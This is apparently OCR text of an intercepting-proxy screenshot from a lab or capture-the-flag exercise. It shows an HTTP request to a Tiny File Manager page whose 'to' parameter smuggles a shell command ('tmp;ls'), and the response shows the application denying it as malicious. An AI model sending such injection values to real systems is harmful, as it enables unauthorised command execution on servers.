 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /index.php?to=tmp;ls&from=605311066.txt&finish=1
&move=1 HTTP/1.1
2 Host: 83.136.251.235:46660
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
6 Referer:
http://83.136.251.235:46660/index.php?to=tmp&from=60
5311066.txt
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Cookie: filemanager=52ajpkotf9dhj37o1h62ei1qq8
10 Connection: close
11
12
File Manager
Malicious request denied!
Name Size Modified Perms Owner Actions
..
Folder is empty
Tiny File Manager 2.4.6